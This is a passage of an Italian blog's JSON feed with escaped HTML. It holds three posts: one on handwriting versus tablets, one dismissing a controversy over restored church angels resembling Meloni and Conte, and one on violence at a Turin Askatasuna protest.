font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ETornando allo scrivere a mano, occorre ricordare che si tratta di un \u003Cb\u003Egesto correlato al bisogno di espressione tipico dell’essere umano\u003C\/b\u003E. È una pratica che stimola l’apprendimento, la creatività, l’immaginazione. La persona traccia dei segni che la rappresentano e che producono un contatto con chi li legge: con se stessi e con gli altri.\u003C\/p\u003E\u003Cp style=\"font-family: Georgia; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EPer questo è importante ricordarsi del valore della scrittura su un foglio, su un’agenda, su un quaderno, su un tovagliolo. Un valore che è tale a \u003Cb\u003Equalsiasi età\u003C\/b\u003E, confermandosi un esercizio che andrebbe svolto con cadenza quotidiana perché supporta nel riflettere, nel progettare, nel concentrarsi, nel ricordare.\u003C\/p\u003E\u003Cp style=\"font-family: Georgia; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EScrivere a mano e su un tablet: similitudini e differenze\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Georgia; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EScrivere a mano e su un tablet, così come su un computer, sono pratiche che non si escludono a vicenda: andrebbero intese come \u003Cb\u003Ecomplementari\u003C\/b\u003E. Pertanto, disegnare e scrivere su un supporto come un tablet, utilizzando un pennino apposito, sono \u003Cb\u003Edue cose molto diverse\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"font-family: Georgia; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EAdoperando un tablet si assiste a una \u003Cb\u003Ediminuzione delle percezioni sensoriali\u003C\/b\u003E di natura tattile, olfattiva e persino uditiva. Fattori esperienziali da non sottovalutare perché completano la dimensione più autentica dell’individuo.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/2979613627559133214\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/2979613627559133214","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2979613627559133214"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2979613627559133214"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/02\/scrivere-a-mano-intelligenza-artificiale.html","title":"Il valore di scrivere a mano ai tempi dell’intelligenza artificiale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpFAubGhYgqVxOkjbMV71j-daoX3z9zpVCNxFjH_KXC5Bz4ZLcc_OiNMSYr0SNqrvhpzGzLtjdVUU90aEGAIIJL2up8i0uRTYRYKeEU6pSYSNFk4kUXS5ETAaGDbD_iGCxsDI5X9hKFAmfs1E3aS9d67u8KUigmsfoGVw9fE2cIjJMU_rSJaTlp2K51Io\/s72-c\/printing-xps-4954790_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4522685084828376697"},"published":{"$t":"2026-02-02T17:25:00.000+01:00"},"updated":{"$t":"2026-02-02T17:25:28.857+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"}],"title":{"type":"text","$t":"L'angelo che assomiglia a Meloni: uno “scandalo” costruito sul vuoto"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaE1FjyhXpw_nKkFvUhFQy2T0L52DACC0JUH0fz3dcQShz1pycw1hYkByL-kFYvlTgGhBnWvHIRQ-dw4LQjWC8Wb8zMb1tLdEwATxxi4CcZ6d0wOUx8WUZqfZi8q1bgquR4irVPT_1UW8JHwq2-zJsZKeLg497RwrFGJ7CIQDZvFz64fLoEz7n9r1Cybc\/s1270\/623830147_1493797832747264_7083355558736006021_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaE1FjyhXpw_nKkFvUhFQy2T0L52DACC0JUH0fz3dcQShz1pycw1hYkByL-kFYvlTgGhBnWvHIRQ-dw4LQjWC8Wb8zMb1tLdEwATxxi4CcZ6d0wOUx8WUZqfZi8q1bgquR4irVPT_1UW8JHwq2-zJsZKeLg497RwrFGJ7CIQDZvFz64fLoEz7n9r1Cybc\/s16000\/623830147_1493797832747264_7083355558736006021_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"694\" data-start=\"208\"\u003ENella basilica romana di San Lorenzo in Lucina si discute perché, dopo un restauro recente, \u003Cstrong data-end=\"323\" data-start=\"300\"\u003Edue volti di angeli\u003C\/strong\u003E “sembrerebbero” ricordare \u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\"\u003EGiorgia Meloni\u003C\/span\u003E e \u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\"\u003EGiuseppe Conte\u003C\/span\u003E. Fine.\u003Cbr data-end=\"437\" data-start=\"434\" \/\u003E\nNon c’è un atto pubblico, non c’è un messaggio istituzionale, non c’è una direttiva politica, non c’è un provvedimento amministrativo: \u003Cstrong data-end=\"615\" data-start=\"572\"\u003Ec’è una somiglianza percepita da alcuni\u003C\/strong\u003E (peraltro opinabile per definizione) dentro un contesto che non è governativo.\u003C\/p\u003E\u003Cp data-end=\"694\" data-start=\"208\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1030\" data-start=\"696\"\u003EE anche volendo “forzare” l’interpretazione: \u003Cstrong data-end=\"776\" data-start=\"741\"\u003Euna somiglianza non è una prova\u003C\/strong\u003E, non è un reato, non è automaticamente un’intenzione e soprattutto \u003Cstrong data-end=\"887\" data-start=\"844\"\u003Enon produce alcuna conseguenza concreta\u003C\/strong\u003E. È il classico tema perfetto per generare polemica: ambiguo, fotografabile, facile da viralizzare, difficile da verificare in modo definitivo.\u003C\/p\u003E\u003Cp data-end=\"1030\" data-start=\"696\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1109\" data-start=\"1032\"\u003ELa responsabilità, se esiste, è solo interna: autore ↔ committente (Vicariato)\u003C\/h2\u003E\u003Cp data-end=\"1195\" data-start=\"1111\"\u003EL’unico piano sensato su cui ragionare è quello \u003Cstrong data-end=\"1192\" data-start=\"1159\"\u003Econtrattuale e di committenza\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Cp data-end=\"1292\" data-start=\"1198\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003Ese l’intervento è stato realizzato da un autore (in questo caso si cita Bruno Valentinetti),\u003C\/li\u003E\u003Cli\u003Ee se l’intervento è avvenuto su richiesta\/accettazione del committente,\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003Eallora l’eventuale “problema” (che può essere estetico, opportunità, coerenza con il luogo, ecc.) riguarda \u003Cstrong data-end=\"1484\" data-start=\"1476\"\u003Esolo\u003C\/strong\u003E il rapporto tra chi ha eseguito il lavoro e chi lo ha commissionato\/approvato, cioè \u003Cb\u003Eil Vicariato\u003C\/b\u003E.\u003Cbr \/\u003E\u003Cp data-end=\"2050\" data-start=\"1584\"\u003EPunto chiave: \u003Cstrong data-end=\"1646\" data-start=\"1598\"\u003Enon esiste alcuna responsabilità del Governo\u003C\/strong\u003E perché il Governo \u003Cstrong data-end=\"1686\" data-start=\"1665\"\u003Enon è committente\u003C\/strong\u003E, \u003Cstrong data-end=\"1710\" data-start=\"1688\"\u003Enon è proprietario\u003C\/strong\u003E, \u003Cstrong data-end=\"1742\" data-start=\"1712\"\u003Enon è direttore dei lavori\u003C\/strong\u003E, \u003Cstrong data-end=\"1773\" data-start=\"1744\"\u003Enon è autorità competente\u003C\/strong\u003E su quella scelta iconografica (ammesso e non concesso che di scelta iconografica si tratti).\u003Cbr data-end=\"1869\" data-start=\"1866\" \/\u003E\nTirare in mezzo “lo Stato” o “il Governo” è una scorciatoia polemica: serve a dare peso a qualcosa che, altrimenti, resterebbe per quello che è — una chiacchiera da cronaca leggera.\u003C\/p\u003E\u003Ch2 data-end=\"2106\" data-start=\"2052\"\u003EAnche sul piano “Beni culturali”: il caso non regge\u003C\/h2\u003E\u003Cp data-end=\"2418\" data-start=\"2108\"\u003ESe il monumento è del 1985 e i decori sono del 2000, non si è davanti al tipico scenario di tutela pensato per cicli storici e artistici antichi.\u003Cbr data-end=\"2256\" data-start=\"2253\" \/\u003E\nDi conseguenza, la narrazione “istituzionale” (Soprintendenza, scandalo nazionale, affronto pubblico, ecc.) è ancora più artificiosa: \u003Cstrong data-end=\"2417\" data-start=\"2390\"\u003Emanca proprio l’innesco\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2 data-end=\"2478\" data-start=\"2420\"\u003EE anche se fosse intenzionale… non sarebbe uno scandalo\u003C\/h2\u003E\u003Cp data-end=\"2658\" data-start=\"2480\"\u003EAnche nell’ipotesi più “forte” — cioè che l’autore abbia davvero voluto richiamare fisionomie contemporanee — \u003Cstrong data-end=\"2624\" data-start=\"2590\"\u003Enon sarebbe affatto una novità\u003C\/strong\u003E, né automaticamente uno scandalo.\u003C\/p\u003E\u003Cp data-end=\"2940\" data-start=\"2660\"\u003ELa storia dell’arte è piena di esempi in cui il sacro, l’allegorico o il celebrativo \u003Cstrong data-end=\"2777\" data-start=\"2745\"\u003Eincorpora volti del presente\u003C\/strong\u003E, potenti, committenti, personaggi riconoscibili, o addirittura “tipi umani” contemporanei. Non perché l’arte “si sporca”, ma perché \u003Cstrong data-end=\"2939\" data-start=\"2910\"\u003El’arte parla al suo tempo\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"2949\" data-start=\"2942\"\u003EEsempi:\u003C\/p\u003E\n\u003Cp data-end=\"3114\" data-start=\"2952\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cstrong data-end=\"3033\" data-start=\"2952\"\u003E\u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\"\u003E\u003Cspan class=\"whitespace-normal\"\u003ECappella degli Scrovegni\u003C\/span\u003E\u003C\/span\u003E \/ \u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\"\u003E\u003Cspan class=\"whitespace-normal\"\u003EGiotto\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E: realismo fisionomico spesso letto come apertura al ritratto e al contemporaneo.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"3158\" data-start=\"3117\"\u003EBasilica di San Vitale\u003C\/strong\u003E: mosaici con \u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\"\u003EGiustiniano I\u003C\/span\u003E e \u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\"\u003ETeodora\u003C\/span\u003E: sacro e potere contemporaneo in forma esplicita.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"3352\" data-start=\"3302\"\u003E\u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\"\u003E\u003Cspan class=\"whitespace-normal\"\u003EMasaccio\u003C\/span\u003E\u003C\/span\u003E, Trinità\u003C\/strong\u003E (\u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\"\u003EBasilica di Santa Maria Novella\u003C\/span\u003E): i committenti dentro lo spazio sacro, con funzione dichiarata.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"3521\" data-start=\"3459\"\u003E\u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\"\u003E\u003Cspan class=\"whitespace-normal\"\u003EDomenico Ghirlandaio\u003C\/span\u003E\u003C\/span\u003E, Cappella Tornabuoni\u003C\/strong\u003E: il sacro come “teatro civile” con fiorentini riconoscibili.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"3649\" data-start=\"3585\"\u003E\u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\"\u003E\u003Cspan class=\"whitespace-normal\"\u003ESandro Botticelli\u003C\/span\u003E\u003C\/span\u003E, Adorazione dei Magi\u003C\/strong\u003E: scena evangelica che diventa anche parata sociale e politica medicea.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"3766\" data-start=\"3723\"\u003EPietro Perugino\u003C\/strong\u003E: ritratti dei donatori ai margini, convenzione diffusissima.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"3915\" data-start=\"3830\"\u003E\u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\"\u003E\u003Cspan class=\"whitespace-normal\"\u003EMichelangelo\u003C\/span\u003E\u003C\/span\u003E \/ \u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\"\u003E\u003Cspan class=\"whitespace-normal\"\u003ECappella Sistina\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E: allusioni, fisionomie, riferimenti al presente (espliciti o interpretati).\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"4037\" data-start=\"3994\"\u003ECaravaggio\u003C\/strong\u003E: corpi e volti del quotidiano dentro il sacro, con scandali proprio perché “troppo reali”.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"4198\" data-start=\"4131\"\u003E\u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\"\u003E\u003Cspan class=\"whitespace-normal\"\u003EGian Lorenzo Bernini\u003C\/span\u003E\u003C\/span\u003E, Estasi di Santa Teresa\u003C\/strong\u003E: i \u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\"\u003EFamiglia Cornaro\u003C\/span\u003E come spettatori\/committenti; il contemporaneo messo in scena.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"4303\" data-start=\"2950\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"4570\" data-start=\"4305\"\u003EIl punto culturale è semplice: \u003Cstrong data-end=\"4377\" data-start=\"4336\"\u003Erendere il sacro prossimo al presente\u003C\/strong\u003E. Un linguaggio “incarnato”, comprensibile, situato. L’arte non è mai stata neutra, e non ha mai vissuto in un vuoto asettico: è sempre attraversata da riferimenti sociali, politici, simbolici.\u003C\/p\u003E\u003Ch2 data-end=\"4633\" data-start=\"4572\"\u003ENon c’è “il caso”, c’è solo la sua narrazione\u003C\/h2\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"4978\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4635\"\u003EQuindi sì: \u003Cstrong data-end=\"4675\" data-start=\"4646\"\u003Estiamo parlando del nulla\u003C\/strong\u003E.\u003Cbr data-end=\"4679\" data-start=\"4676\" \/\u003E\nSe il Vicariato ritiene l’intervento inopportuno, ne parla con chi l’ha realizzato: finisce lì.\u003Cbr data-end=\"4773\" data-start=\"4770\" \/\u003E\nTutto il resto — chiamare in causa il Governo, evocare scandali, insinuare trame — è \u003Cstrong data-end=\"4886\" data-start=\"4858\"\u003Euna costruzione polemica\u003C\/strong\u003E che serve solo a gonfiare una percezione in un “caso nazionale” che, nei fatti, non esiste.\u003C\/p\u003E\u003Cp data-end=\"4978\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4635\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4978\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4635\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4522685084828376697\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4522685084828376697","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4522685084828376697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4522685084828376697"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/02\/langelo-che-assomiglia-meloni-uno.html","title":"L'angelo che assomiglia a Meloni: uno “scandalo” costruito sul vuoto"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaE1FjyhXpw_nKkFvUhFQy2T0L52DACC0JUH0fz3dcQShz1pycw1hYkByL-kFYvlTgGhBnWvHIRQ-dw4LQjWC8Wb8zMb1tLdEwATxxi4CcZ6d0wOUx8WUZqfZi8q1bgquR4irVPT_1UW8JHwq2-zJsZKeLg497RwrFGJ7CIQDZvFz64fLoEz7n9r1Cybc\/s72-c\/623830147_1493797832747264_7083355558736006021_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4401270445052796185"},"published":{"$t":"2026-02-01T08:54:00.007+01:00"},"updated":{"$t":"2026-02-01T09:08:42.149+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"askatasuna"}],"title":{"type":"text","$t":"ASKATASUNA: LA DESTRA RINGRAZIA!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUn’ondata di violenza urbana scuote Torino e riapre una ferita politica profonda: tra slogan antidemocratici, memoria dei partigiani tradita e irresponsabilità civica, il conflitto di piazza rischia di trasformarsi in un boomerang per i manifestanti.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirMniWGjPsSge7LQ6Q0Es7OJnFIUpDpK2Ak9vwg4sL_c23NYeP82DdH751KPMTMov-465rf5LAtyyfAxeeKDLJE9ClNgd5Se-JTcPhC-JMQY4M7dFYWBCyfp-pFSnbRlK7ypeLqAD1zU1Yho3nqFbYlqtZaoy8FiNb9Z2jDywqKuhJp-CwjaF-u12DWtM\/s572\/697e45e63ee1b.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"429\" data-original-width=\"572\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirMniWGjPsSge7LQ6Q0Es7OJnFIUpDpK2Ak9vwg4sL_c23NYeP82DdH751KPMTMov-465rf5LAtyyfAxeeKDLJE9ClNgd5Se-JTcPhC-JMQY4M7dFYWBCyfp-pFSnbRlK7ypeLqAD1zU1Yho3nqFbYlqtZaoy8FiNb9Z2jDywqKuhJp-CwjaF-u12DWtM\/s16000\/697e45e63ee1b.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003EQui \u003Ca href=\"https:\/\/torino.corriere.it\/cronaca\/diretta-live\/26_gennaio_31\/corteo-askatasuna-a-torino-posti-di-blocco-e-controlli-anche-sugli-aerei-sequestrate-bombolette-e-passamontagna.shtml\" rel=\"nofollow\" target=\"_blank\"\u003Eil video del poliziotto aggredito dai manifestanti\u003C\/a\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EC’è un paradosso che attraversa la politica italiana, e che a Torino negli ultimi mesi si è manifestato in modo drammaticamente evidente: ogni spranga alzata, ogni vetrina spaccata, ogni agente preso a calci e bastonate non indebolisce il “sistema”, ma lo rafforza. E soprattutto rafforza chi, da anni, vive di retorica securitaria.\u003C\/p\u003E\u003Cp data-end=\"492\" data-start=\"84\"\u003EPer questo oggi si può dirlo senza ipocrisie:\u0026nbsp;\u003Cstrong data-end=\"491\" data-start=\"465\"\u003Ela destra vi ringrazia\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"798\" data-start=\"494\"\u003ELe recenti violenze riconducibili —\u0026nbsp;\u003Cstrong data-end=\"566\" data-start=\"530\"\u003Esecondo la procuratrice generale\u003C\/strong\u003E\u0026nbsp;— ai simpatizzanti dell’area di\u0026nbsp;\u003Cstrong data-end=\"640\" data-start=\"599\"\u003EAskatasuna\u003C\/strong\u003Erappresentano un regalo politico confezionato con cura per l’avversario ideologico. Un assist perfetto. Di quelli che valgono una campagna elettorale intera.\u003C\/p\u003E\u003Chr data-end=\"803\" data-start=\"800\" \/\u003E\u003Ch2 data-end=\"841\" data-start=\"805\"\u003ELA MEMORIA CHE TORNERÀ NELLE URNE\u003C\/h2\u003E\u003Cp data-end=\"1156\" data-start=\"843\"\u003ENelle prossime elezioni, a partire dal\u0026nbsp;\u003Cstrong data-end=\"912\" data-start=\"882\"\u003Ereferendum del 23–24 marzo\u003C\/strong\u003E, i cittadini andranno a votare con negli occhi immagini difficili da cancellare:\u003Cbr data-end=\"996\" data-start=\"993\" \/\u003Eun poliziotto a terra, colpito a sprangate da manifestanti impazziti;\u003Cbr data-end=\"1068\" data-start=\"1065\" \/\u003Euna città paralizzata;\u003Cbr data-end=\"1093\" data-start=\"1090\" \/\u003Enegozi chiusi per paura;\u003Cbr data-end=\"1120\" data-start=\"1117\" \/\u003Equartieri trasformati in zone rosse.\u003C\/p\u003E\u003Cp data-end=\"1284\" data-start=\"1158\"\u003EAltro che “conflitto sociale”.\u003Cbr data-end=\"1191\" data-start=\"1188\" \/\u003EQuelle scene — crude, violente, incontestabili — diventeranno argomento da cabina elettorale.\u003C\/p\u003E\u003Cp data-end=\"1557\" data-start=\"1286\"\u003ECommercianti, famiglie, lavoratori, studenti, cittadini comuni:\u0026nbsp;\u003Cstrong data-end=\"1434\" data-start=\"1350\"\u003Etutti compatti nel condannare gesti che nulla hanno a che vedere con la protesta\u003C\/strong\u003E. Perché quando la violenza esplode in mezzo alla strada, non colpisce il potere, ma chi quella strada la vive ogni giorno.\u003C\/p\u003E\u003Chr data-end=\"1562\" data-start=\"1559\" \/\u003E\u003Ch2 data-end=\"1617\" data-start=\"1564\"\u003EQUANDO LA VIOLENZA DIVENTA PROPAGANDA AL CONTRARIO\u003C\/h2\u003E\u003Cp data-end=\"1810\" data-start=\"1619\"\u003EChi pensa che la violenza “radicalizzi” le coscienze sbaglia bersaglio.\u003Cbr data-end=\"1693\" data-start=\"1690\" \/\u003ELa radicalizzazione che produce è opposta:\u0026nbsp;\u003Cstrong data-end=\"1809\" data-start=\"1736\"\u003Espinge l’opinione pubblica verso ordine, repressione, semplificazione\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"2003\" data-start=\"1812\"\u003EOgni scontro diventa uno slogan elettorale per chi promette manganelli più lunghi, leggi più dure e meno pazienza. È una dinamica nota, storica, quasi matematica. Eppure continua a ripetersi.\u003C\/p\u003E\u003Cp data-end=\"2075\" data-start=\"2005\"\u003ELa sinistra sociale perde consenso.\u003Cbr data-end=\"2043\" data-start=\"2040\" \/\u003ELa destra istituzionale incassa.\u003C\/p\u003E\u003Chr data-end=\"2080\" data-start=\"2077\" \/\u003E\u003Ch2 data-end=\"2122\" data-start=\"2082\"\u003EIL POSTER SBAGLIATO DI ZERO CALCARE\u003C\/h2\u003E\u003Cp data-end=\"2375\" data-start=\"2124\"\u003EIn questo clima, appare confermare le nostre tesi anche il poster realizzato dal fumettista\u0026nbsp;\u003Cstrong data-end=\"2247\" data-start=\"2206\"\u003EZeroCalcare\u003C\/strong\u003E, commentato in modo critico in questo articolo:\u003Cbr \/\u003E\u003Ca class=\"decorated-link\" data-end=\"2375\" data-start=\"2296\" href=\"https:\/\/www.gravita-zero.org\/2026\/01\/askatasuna-zerocalcare-notav-e-torino.html\" rel=\"noopener\" target=\"_new\"\u003Ehttps:\/\/www.gravita-zero.org\/2026\/01\/askatasuna-zerocalcare-notav-e-torino.html\u003Cspan aria-hidden=\"true\" class=\"ms-0.5 inline-block align-middle leading-none\"\u003E\u003Csvg aria-hidden=\"true\" class=\"block h-[0.75em] w-[0.75em] stroke-current stroke-[0.75]\" data-rtl-flip=\"\" height=\"20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cuse fill=\"currentColor\" href=\"\/cdn\/assets\/sprites-core-c9exbsc1.svg#304883\"\u003E\u003C\/use\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp data-end=\"2375\" data-start=\"2124\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB_lnQ5NgeXyI3h6Cb17M6l1DI_kOG_e4QxDMUSjdSMYh8RqiRKOR4k6ku3AApUnoiwWu6-YsCZiW1MNMpAABHo7qaIEY-n9F757gFco-A-dwynyBLbZbd6vF475-4KeaZhuKLQWMZg0YWchRLF5QXs2XQyC81N5zvCje85B_MTOlrEePuGoULLSX0is8\/s1424\/Screenshot%202026-01-28%20alle%2015.23.08.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"1424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB_lnQ5NgeXyI3h6Cb17M6l1DI_kOG_e4QxDMUSjdSMYh8RqiRKOR4k6ku3AApUnoiwWu6-YsCZiW1MNMpAABHo7qaIEY-n9F757gFco-A-dwynyBLbZbd6vF475-4KeaZhuKLQWMZg0YWchRLF5QXs2XQyC81N5zvCje85B_MTOlrEePuGoULLSX0is8\/s16000\/Screenshot%202026-01-28%20alle%2015.23.08.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"2375\" data-start=\"2124\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Chr data-end=\"2966\" data-start=\"2963\" \/\u003E\u003Ch2 data-end=\"2995\" data-start=\"2968\"\u003EUNA CITTÀ CHE NON ESISTE\u003C\/h2\u003E\u003Cp data-end=\"3032\" data-start=\"2997\"\u003EColpisce soprattutto ciò che manca.\u003C\/p\u003E\u003Cp data-end=\"3197\" data-start=\"3034\"\u003ELa prima assenza evidente è quella delle donne.\u003Cbr data-end=\"3084\" data-start=\"3081\" \/\u003EAncora più significativa è l’assenza totale di famiglie, bambini, anziani.\u003Cbr data-end=\"3161\" data-start=\"3158\" \/\u003EIn altre 